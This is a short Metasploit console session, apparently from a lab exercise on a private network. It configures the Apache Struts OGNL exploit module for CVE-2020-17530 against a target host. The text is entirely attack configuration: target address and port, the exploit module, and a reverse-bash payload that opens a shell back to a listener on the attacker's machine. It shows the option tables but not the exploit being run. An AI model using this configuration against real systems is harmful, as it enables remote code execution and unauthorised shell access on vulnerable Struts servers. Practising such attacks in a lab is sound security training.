 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
CVE        CVE-2020-17530   yes       Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME       id               yes       The HTTP query parameter or form data name
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.56.101   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT      47351            yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       A valid base path to a struts application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0
.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.102   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Unix Command
View the full module info with the info, or info -d command.